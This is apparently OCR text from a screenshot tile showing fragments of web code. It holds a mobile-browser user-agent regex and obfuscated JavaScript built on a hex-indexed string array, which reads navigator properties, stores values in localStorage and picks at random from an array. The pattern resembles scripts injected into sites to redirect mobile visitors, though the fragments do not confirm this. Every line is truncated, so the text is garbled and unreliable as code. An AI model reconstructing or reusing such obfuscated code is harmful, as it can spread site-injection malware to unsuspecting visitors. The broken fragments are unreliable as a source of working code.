
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|j
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(r
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|ps
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(g
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0
(Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]]
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0